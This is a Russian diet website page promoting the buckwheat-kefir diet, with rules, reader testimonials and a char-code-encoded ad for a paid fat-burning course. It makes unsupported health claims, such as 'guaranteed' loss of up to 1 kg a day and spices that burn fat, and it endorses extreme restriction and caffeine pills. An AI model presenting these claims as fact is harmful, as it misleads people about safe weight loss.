   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/nutrition" >Питание</a> » <span class="breadcrumb_last" aria-current="page">Гречневая диета – отзывы и результаты похудевших</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1063,1090,1086,32,1090,1072,1082,1086,1077,32,1075,1088,1077,1095,1085,1077,1074,1072,1103,32,1076,1080,1077,1090,1072,63,34,62,1063,1090,1086,32,1090,1072,1082,1086,1077,32,1075,1088,1077,1095,1085,1077,1074,1072,1103,32,1076,1080,1077,1090,1072,63,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1043,1088,1077,1095,1085,1077,1074,1072,1103,32,1076,1080,1077,1090,1072,32,8211,32,1086,1090,1079,1099,1074,1099,32,1080,32,1088,1077,1079,1091,1083,1100,1090,1072,1090,1099,32,1087,1086,1093,1091,1076,1077,1074,1096,1080,1093,32,1089,32,1092,1086,1090,1086,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,34,62,1043,1088,1077,1095,1085,1077,1074,1072,1103,32,1076,1080,1077,1090,1072,32,8211,32,1086,1090,1079,1099,1074,1099,32,1080,32,1088,1077,1079,1091,1083,1100,1090,1072,1090,1099,32,1087,1086,1093,1091,1076,1077,1074,1096,1080,1093,32,1089,32,1092,1086,1090,1086,32,1076,1086,32,1080,32,1087,1086,1089,1083,1077,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Большинство быстрых способов похудения или не работают, или наносят существенный вред организму, но отзывы о гречневой диете и результаты похудевших наглядно опровергают эту теорию и доказывают ее эффективность. Это довольно мощный инструмент в борьбе с лишним весом, но крайне важно соблюдать основные правила, без которых диета будет не только малоэффективной, но даже вредной. Мы проанализировали множество реальных примеров и собрали самые информативные отзывы и результаты гречневой диеты, которые помогут понять, насколько она действенна и безопасна.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i">Что такое гречневая диета?</span></h2><p>
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19547" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg" alt="Гречневая диета – отзывы и результаты похудевших" width="690" height="400" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01.jpg 690w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-01-768x445.jpg 768w" sizes="(max-width: 690px) 100vw, 690px" /></p><p style="text-align: left;">Эта диета имеет много названий и вариаций (гречнево-кефирная, гречневая диета Пьера Дюкана и тд), но суть всегда одна – гречка становится основным продуктом в рационе. Такой план питания гарантирует сброс до килограмма каждый день, хотя справедливо отметить, что речь идет не о жиросжигании, а об общей потере веса (в том числе и мышечной массы).</p><div class="flat_ads_block" id="flat_ads_block_id_2"><div class="wrap_flat_ads_block"><div id="content_rb_6796" class="content_rb" data-id="6796"></div>
<div style="margin-bottom: 20px;"></div>
</div></div><p style="text-align: left;">Основа рациона в диете выбрана не случайно и отзывы о гречке для похудения отлично это доказывают. Эта крупа является наиболее оптимальным продуктом, так как:</p><ul style="text-align: left;">
<li>Содержит немало белка;</li>
<li>Низкокалорийная и не тяжелая для желудка;</li>
<li>Содержит много витаминов и минералов (Витамин А, группа B, магний, калий, фосфор и тд);</li>
<li>Очень простая.</li>
</ul><p style="text-align: left;">Оптимальный срок для диеты – 7 дней, максимальный – две недели. Также крайне важно добавлять такие продукты в рацион:</p><ul style="text-align: left;">
<li>1% кефир (1 литр на день), желательно выпивать стакан за 20-30 минут до еды. Также можно запивать кефиром гречку, если она кажется слишком сухой;</li>
<li>Много чистой воды (не менее 2-3 литров в день);</li>
<li>Зелень (только в качестве перекуса, для утоления голода).</li>
</ul><p style="text-align: left;">Также при необходимости можно добавлять отварную куриную грудку, обезжиренный творог (или йогурт) и некалорийные овощи и фрукты, но в минимальных количествах. Это поможет разнообразить рацион, обеспечить организм полезными веществами и улучшить пищеварение.</p><p style="text-align: left;">
<p style="text-align: left;">В целом, подбирайте «жесткость» рациона, исходя из личной переносимости. В случае надобности, добавляйте указанные продукты, но если планирует на заявленный результат в -1 кг за 1 день, то нужно ограничиться только гречкой, кефиром, водой и парой чашек зеленого чая в день.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-2">Гречневая диета – отзывы и результаты похудевших с фото до и после</span></h2><div class="flat_ads_block" id="flat_ads_block_id_37"><div class="wrap_flat_ads_block"><div id="content_rb_17170" class="content_rb" data-id="17170"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">Вряд ли может быть более достоверное и информативное доказательство, чем отзывы о диете на гречке и результаты до и после с фото. Только так можно реально оценить, насколько эффективной может быть такая диета. Именно поэтому мы собрали разные отзывы, которые наглядно демонстрируют все ожидания и результаты гречневой диеты.</p><p style="text-align: left;">Софья</p><div class="flat_ads_block" id="flat_ads_block_id_5"><div class="wrap_flat_ads_block"><div id="content_rb_5990" class="content_rb" data-id="5990"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;"><em>«Сидела на диете 7 дней. Похудела на 5 кг, после возврата к нормальному питанию набрала 3. Потеря 2 кг стабильного веса за неделю это шикарно, но на 7-й день я проклинала гречку. Уже в первый день запивала ее кефиром, иначе нельзя прожевать. Воды пила очень много, чтобы не было проблем с кишечником. В полдень добавляла по 1 фрукту, яблоко или банан. На обед и ужин мелко нарезала немного огурца, салатного перца или помидоров. Гречку ела без подсчета, не контролировала граммы, но уже на второй день я еле ее запихивала в себя. А ближе к концу недели мечтала о любой ароматной пище. Диета хорошая, результат дает, пусть и не такой фантастический, как обещают. Но выдерживать – муки адские».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19548" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-02.jpg" alt="гречневая диета отзывы и результаты похудевших" width="500" height="562" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-02.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-02-768x863.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">Анастасия</p><p style="text-align: left;"><em>«Строго по диете питалась 10 дней, только греча, кефир и вода. Быстро поняла, что больше всего бесит отсутствие вкуса. Маленький лайфхак для тех, кто столкнулся с такой же проблемой – добавляйте специи! Куркума, ваниль (но не сахар), молотый имбирь, корица, любые виды перца и все в таком духе. На обед всегда ела гречку с кефиром, немного подогревала, чтобы была похожа на суп, а то жидкой пищи сильно нехватало. Специи не дают калорий и еще сильнее увеличивают сжигание жира. Так что да, подтверждаю что отзывы похудевших как похудеть на гречке реально достоверные и это не фикция».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19549" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-03.jpg" alt="диета на гречке отзывы и результаты фото до и после" width="500" height="374" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-03.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-03-768x574.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">Марта</p><p style="text-align: left;"><em>«Без спорта диета бесполезная. Удостоверилась сама. В прошлом году сидела на гречке с кефиром, да, по весу похудела но тело выглядело ужасно. Жир словно не ушел, а просто стал легче и более водянистым. Была очень недовольна. В этом году устроила себе полный набор, спортзал и кардио каждый день, бегала в основном утром, но когда сильно жарко переносила на вечер. Сбросила по весам меньше, за 2 недели 6 кг против 8 кг в прошлый раз, но тело выглядит совершенно иначе. Упругие мышцы, кожа не обвисает, ничего нигде не трясется, а самое главное –нижняя часть живота стал плоской. В прошлом году такого не было. Так что совмещайте диету со спортом, причем в эти дни тренируйтесь по максимуму, а то растягивать нельзя диету на 1-2 месяца, значит нужно тренироваться по 2 раза в день».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19550" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-04.jpg" alt="похудеть на гречке отзывы похудевших" width="500" height="418" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-04.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-04-768x642.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">Диана</p><p style="text-align: left;"><em>«Перед важным мероприятием очень быстро нужно было похудеть. Почитала отзывы о гречневой диете на 14 дней и решила сделать то же самое, как раз по времени подходило. Результат в итоге был ошеломительным, но без подсказок тренера я бы недотянула даже до 10 дня. Во-первых, обязательно купить мощные витамины. Я пила Опти-вумен. Во-вторых, добавила омега-3 в капсулах. Также пила после завтрака и в обед зеленый чай и кофеин в таблетках, чтобы не ощущать вялость. За две недели ушло в среднем по 4 см в объемах, в талии – минус 6. Диета работает на ура».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19551" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-05.jpg" alt="гречка для похудения отзывы похудевших" width="500" height="437" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-05.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-05-768x671.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">Алёна</p><div class="flat_ads_block" id="flat_ads_block_id_21"><div class="wrap_flat_ads_block"><div id="content_rb_5999" class="content_rb" data-id="5999"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;"><em>«Мой рацион на день был таким: 200 г гречки, 150-200 грамм грудки курицы или индейки, 1 яйцо вкрутую, немного овощей на ужин, 1 литр кефира. Много воды, чашки 3 зеленого чая в день, 1 чашка кофе без сахара после завтрака. Сделала замеры до начала диеты, вышло: талия 65, бедра 96, икры 32. Через неделю замеры были такими: бедра: талия 62, бедра 93, икры 30.5. Диета отличная, относительно щадящая, но в классическом виде без мяса и овощей я бы не смогла. И не думаю что это вообще полезно».</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter size-full wp-image-19552" src="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-06.jpg" alt="гречневая диета на 14 дней отзывы" width="500" height="447" srcset="https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-06.jpg 500w, https://kandeleria.ru/wp-content/uploads/2017/08/grechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih-06-768x686.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /></p><p style="text-align: left;">В заключение можно сказать, гречневая диета действительно может быть полезной, но она представляет экспресс-курс на короткий период времени. Такое ограниченное питание может помочь сбросить вес, но важно позаботиться о сохранении мышечной массы (увеличить норму белка или принимать такие добавки, как протеин и BCAA), поступлении всех микроэлементов в организм и конечно же не избегать регулярных тренировок.</p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p><script>sl('60,47,112,62,10,60,98,108,111,99,107,113,117,111,116,101,62,10,60,104,50,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,99,101,110,116,101,114,59,34,62,1061,1086,1090,1080,1090,1077,32,1085,1072,1091,1095,1080,1090,1100,1089,1103,32,1089,1078,1080,1075,1072,1090,1100,32,1078,1080,1088,32,1083,1091,1095,1096,1077,32,1095,1077,1084,32,57,48,37,32,1092,1080,1090,1085,1077,1089,45,1080,1085,1089,1090,1088,1091,1082,1090,1086,1088,1086,1074,63,60,47,104,50,62,10,60,112,62,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,73,109,103,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,107,97,110,100,101,108,101,114,105,97,46,114,117,47,102,97,115,116,45,102,97,116,45,98,117,114,110,105,110,103,47,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,60,105,109,103,32,99,108,97,115,115,61,34,112,105,99,102,114,97,109,101,32,97,108,105,103,110,114,105,103,104,116,32,119,112,45,105,109,97,103,101,45,49,54,48,52,55,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,97,110,100,101,108,101,114,105,97,46,114,117,47,119,112,45,99,111,110,116,101,110,116,47,117,112,108,111,97,100,115,47,50,48,49,52,47,48,50,47,116,101,97,115,101,114,45,48,48,53,46,106,112,103,34,32,119,105,100,116,104,61,34,50,48,48,34,32,104,101,105,103,104,116,61,34,52,48,48,34,32,47,62,60,47,97,62,60,47,112,62,10,60,117,108,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1042,1089,1077,1075,1086,32,1079,1072,32,1089,1080,1084,1074,1086,1083,1080,1095,1077,1089,1082,1091,1102,32,1094,1077,1085,1091,32,1084,1099,32,1085,1072,1091,1095,1080,1084,32,1074,1072,1089,32,60,115,116,114,111,110,103,62,1088,1072,1079,1073,1080,1088,1072,1090,1100,1089,1103,32,1074,32,1074,1086,1087,1088,1086,1089,1077,32,1078,1080,1088,1086,1089,1078,1080,1075,1072,1085,1080,1103,32,1054,1058,32,1080,32,1044,1054,33,60,47,115,116,114,111,110,103,62,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1042,1099,32,1087,1086,1083,1091,1095,1080,1090,1077,32,1084,1085,1086,1075,1086,1083,1077,1090,1085,1080,1081,32,1086,1087,1099,1090,32,1085,1072,1087,1080,1089,1072,1085,1085,1099,1081,32,1087,1086,1085,1103,1090,1085,1099,1084,32,1103,1079,1099,1082,1086,1084,32,1080,32,1086,1090,1083,1080,1095,1085,1086,32,1089,1090,1088,1091,1082,1090,1091,1088,1080,1088,1086,1074,1072,1085,1085,1099,1081,33,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1042,1099,32,1087,1077,1088,1077,1089,1090,1072,1085,1077,1090,1077,32,1073,1099,1090,1100,32,1078,1077,1088,1090,1074,1086,1081,32,1084,1072,1088,1082,1077,1090,1080,1085,1075,1072,32,1080,32,1087,1086,1082,1091,1087,1072,1090,1100,32,1082,1091,1095,1091,32,1073,1077,1089,1087,1086,1083,1077,1079,1085,1099,1093,32,1095,1091,1076,1086,32,1087,1088,1077,1087,1072,1088,1072,1090,1086,1074,33,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1042,1072,1084,32,1085,1077,32,1085,1091,1078,1085,1099,32,1073,1091,1076,1091,1090,32,1075,1086,1088,1077,32,1080,1085,1089,1090,1088,1091,1082,1090,1086,1088,1072,32,1080,32,1080,1085,1090,1077,1088,1085,1077,1090,32,1075,1091,1088,1091,44,32,1082,1086,1090,1086,1088,1099,1077,32,1074,32,57,48,37,32,1089,1083,1091,1095,1072,1077,1074,32,60,115,116,114,111,110,103,62,1058,1054,1051,1068,1050,1054,32,1059,1063,1040,1058,60,47,115,116,114,111,110,103,62,44,32,1085,1086,32,60,115,116,114,111,110,103,62,1053,1045,32,1059,1052,1045,1070,1058,33,60,47,115,116,114,111,110,103,62,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1057,32,1101,1090,1080,1084,1080,32,1079,1085,1072,1085,1080,1103,1084,1080,32,1042,1099,32,1089,1084,1086,1078,1077,1090,1077,32,1085,1072,1091,1095,1080,1090,1100,32,1074,1089,1105,32,1086,1082,1088,1091,1078,1077,1085,1080,1077,32,40,1078,1077,1085,1091,44,32,1084,1091,1078,1072,44,32,1076,1077,1090,1077,1081,44,32,1073,1083,1080,1079,1082,1080,1093,41,32,1074,1099,1075,1083,1103,1076,1077,1090,1100,32,1082,1088,1072,1089,1080,1074,1086,32,1080,32,1087,1088,1080,32,1101,1090,1086,1084,32,1073,1099,1090,1100,32,1079,1076,1086,1088,1086,1074,1099,1084,33,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1055,1086,1076,1093,1086,1076,1080,1090,32,1082,1072,1082,32,1084,1091,1078,1095,1080,1085,1072,1084,44,32,1090,1072,1082,32,1080,32,1078,1077,1085,1097,1080,1085,1072,1084,46,60,47,108,105,62,10,60,108,105,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1055,1086,1089,1083,1077,32,1087,1088,1086,1095,1090,1077,1085,1080,1103,32,1084,1077,1090,1086,1076,1080,1095,1082,1080,32,1042,1099,32,1084,1086,1078,1077,1090,1077,32,1079,1072,1076,1072,1090,1100,32,1083,1102,1073,1099,1077,32,1074,1086,1087,1088,1086,1089,1099,32,1085,1072,1096,1077,1084,1091,32,1089,1087,1077,1094,1080,1072,1083,1080,1089,1090,1091,32,1055,1077,1090,1088,1091,32,1050,1086,1074,1072,1083,1077,1085,1082,1086,32,40,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,80,101,116,114,48,49,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,118,107,46,99,111,109,47,112,101,116,114,102,105,116,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,1078,1084,1080,1090,1077,32,1080,32,1076,1086,1073,1072,1074,1083,1103,1081,1090,1077,1089,1100,32,1074,32,1076,1088,1091,1079,1100,1103,32,1042,1050,1086,1085,1090,1072,1090,1082,1077,60,47,97,62,41,32,1089,1086,1074,1077,1088,1096,1077,1085,1085,1086,32,60,115,116,114,111,110,103,62,1041,1045,1057,1055,1051,1040,1058,1053,1054,33,60,47,115,116,114,111,110,103,62,60,47,108,105,62,10,60,47,117,108,62,10,60,112,62,1045,1089,1083,1080,32,1074,1099,32,1093,1086,1090,1080,1090,1077,32,1080,1079,1084,1077,1085,1080,1090,1100,32,1089,1074,1086,1102,32,1078,1080,1079,1085,1100,32,1074,32,1089,1090,1086,1088,1086,1085,1091,32,1079,1076,1086,1088,1086,1074,1100,1103,32,1080,32,1082,1088,1072,1089,1080,1074,1086,1081,32,1092,1080,1075,1091,1088,1099,44,32,1090,1086,32,1074,1099,32,1084,1086,1078,1077,1090,1077,32,1101,1090,1086,32,1089,1076,1077,1083,1072,1090,1100,32,1074,1089,1077,1075,1086,32,1079,1072,32,60,115,116,114,111,110,103,62,60,100,101,108,62,57,48,48,32,1088,1091,1073,60,47,100,101,108,62,160,50,57,48,32,1088,1091,1073,33,60,47,115,116,114,111,110,103,62,60,47,112,62,10,60,112,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,114,105,103,104,116,59,34,62,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,48,49,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,107,97,110,100,101,108,101,114,105,97,46,114,117,47,102,97,115,116,45,102,97,116,45,98,117,114,110,105,110,103,47,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,60,115,116,114,111,110,103,62,1061,1086,1095,1091,32,1079,1072,1082,1072,1079,1072,1090,1100,32,70,65,83,84,32,70,65,84,32,66,85,82,78,73,78,71,32,38,103,116,59,38,103,116,59,60,47,115,116,114,111,110,103,62,60,47,97,62,60,47,112,62,10,60,104,50,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,99,101,110,116,101,114,59,34,62,1057,1095,1080,1090,1072,1077,1090,1077,44,32,1095,1090,1086,32,1101,1090,1086,32,1076,1086,1088,1086,1075,1086,63,60,47,104,50,62,10,60,117,108,62,10,60,108,105,62,50,57,48,32,1088,1091,1073,32,1101,1090,1086,32,1084,1077,1085,1100,1096,1077,32,1086,1076,1085,1086,1075,1086,32,1087,1086,1093,1086,1076,1072,32,1074,32,1082,1080,1085,1086,32,1089,32,1076,1088,1091,1075,1086,1084,47,1087,1086,1076,1088,1091,1075,1086,1081,59,60,47,108,105,62,10,60,108,105,62,50,57,48,32,1088,1091,1073,32,1101,1090,1086,32,1084,1077,1085,1100,1096,1077,32,1086,1076,1085,1086,1081,32,1087,1077,1088,1089,1086,1085,1072,1083,1100,1085,1086,1081,32,1090,1088,1077,1085,1080,1088,1086,1074,1082,1080,32,1074,32,1089,1088,1077,1076,1085,1077,1089,1090,1072,1090,1080,1089,1090,1080,1095,1077,1089,1082,1086,1084,32,1092,1080,1090,1085,1077,1089,32,1082,1083,1091,1073,1077,59,60,47,108,105,62,10,60,108,105,62,50,57,48,32,1088,1091,1073,32,1101,1090,1086,32,1084,1077,1085,1100,1096,1077,32,1086,1076,1085,1086,1075,1086,32,1087,1086,1093,1086,1076,1072,32,1074,32,1088,1077,1089,1090,1086,1088,1072,1085,33,60,47,108,105,62,10,60,47,117,108,62,10,60,112,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,108,101,102,116,59,34,62,1055,1086,1084,1085,1080,1090,1077,44,32,1074,32,1101,1087,1086,1093,1091,32,1080,1085,1092,1086,1088,1084,1072,1094,1080,1080,32,60,115,116,114,111,110,103,62,1047,1053,1040,1053,1048,1071,32,1041,1045,1057,1062,1045,1053,1053,1067,33,60,47,115,116,114,111,110,103,62,60,47,112,62,10,60,112,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,114,105,103,104,116,59,34,62,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,48,50,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,107,97,110,100,101,108,101,114,105,97,46,114,117,47,102,97,115,116,45,102,97,116,45,98,117,114,110,105,110,103,47,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,60,115,116,114,111,110,103,62,1050,1091,1087,1080,1090,1100,32,1084,1077,1090,1086,1076,1080,1095,1082,1091,32,70,65,83,84,32,70,65,84,32,66,85,82,78,73,78,71,32,38,103,116,59,38,103,116,59,60,47,115,116,114,111,110,103,62,60,47,97,62,60,47,112,62,10,60,112,32,115,116,121,108,101,61,34,116,101,120,116,45,97,108,105,103,110,58,32,114,105,103,104,116,59,34,62,60,97,32,99,108,97,115,115,61,34,102,102,98,67,108,105,99,107,80,101,116,114,48,50,34,32,104,114,101,102,61,34,104,116,116,112,115,58,47,47,118,107,46,99,111,109,47,112,101,116,114,102,105,116,34,32,116,97,114,103,101,116,61,34,95,98,108,97,110,107,34,62,60,115,116,114,111,110,103,62,1054,1089,1090,1072,1083,1080,1089,1100,32,1074,1086,1087,1088,1086,1089,1099,32,1080,32,1089,1086,1084,1085,1077,1085,1080,1103,63,32,1055,1080,1096,1080,1090,1077,32,1089,1102,1076,1072,32,38,103,116,59,38,103,116,59,60,47,115,116,114,111,110,103,62,60,47,97,62,60,47,112,62,10,60,47,98,108,111,99,107,113,117,111,116,101,62,10,60,112,62')</script></p><div class="flat_ads_block" id="flat_ads_block_id_22"><div class="wrap_flat_ads_block"><div id="content_rb_6004" class="content_rb" data-id="6004"></div>
<div style="margin-bottom: 20px;"></div><center><div id="content_rb_6874" class="content_rb" data-id="6874"></div>
<div style="margin-bottom: 20px;"></div></center></div></div>
<div class="flat_ads_block" style="padding-bottom:0px;position:fixed;top:calc(100% + 22px);transform-origin:center;transform:translateY(0) translateX(-50%);transition:all 1s ease;z-index:998;left:50%;" id="flat_ads_block_id_20"><div class="flat_slide_cross"></div><div class="wrap_flat_ads_block"><div id="content_rb_5989" class="content_rb" data-id="5989"></div></div>
<script type="text/javascript">
	function flat_jQuery_is_load_20(){
		setTimeout(function(){
			jQuery("#flat_ads_block_id_20").addClass("bottom_slide_flat_panel");
		}, 20000);
		jQuery('body').on('click','#flat_ads_block_id_20 .flat_slide_cross',function(e){
			jQuery("#flat_ads_block_id_20").removeClass("bottom_slide_flat_panel");
		});
	}
	function flat_jQuery_loading_20(){
		if(window.jQuery){
			flat_jQuery_is_load_20();
		}else{
			setTimeout(function() { flat_jQuery_loading_20() }, 50);
		}
	}
	flat_jQuery_loading_20();
</script>
						</div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}.bottom_slide_flat_panel{transform:translateY(calc(-100% - 22px)) translateX(-50%)!important}#flat_ads_block_id_20 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_20 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							<div class="flat_ads_block" style="bottom:0px;position:fixed;left:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_29"><div class="flat_slide_cross"></div></div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_29 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;left:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_29 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 19</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 298&nbsp;244 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D1%80%D0%B5%D1%87%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%B8+%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%B2%D1%88%D0%B8%D1%85&url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Fnutrition%2Fgrechnevaya-dieta-otzyvy-i-rezultaty-pohudevshih.html&text=%D0%93%D1%80%D0%B5%D1%87%D0%BD%D0%B5%D0%B2%D0%B0%D1%8F+%D0%B4%D0%B8%D0%B5%D1%82%D0%B0+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D0%B8+%D1%80%D0%B5%D0%B7%D1%83%D0%BB%D1%8C%D1%82%D0%B0%D1%82%D1%8B+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%B2%D1%88%D0%B8%D1%85"></span>
